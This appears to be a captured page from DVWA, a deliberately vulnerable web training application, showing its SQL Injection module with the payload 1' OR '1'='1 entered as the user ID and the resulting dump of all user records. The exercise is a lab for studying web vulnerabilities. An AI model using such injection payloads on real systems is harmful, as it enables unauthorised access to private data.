 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith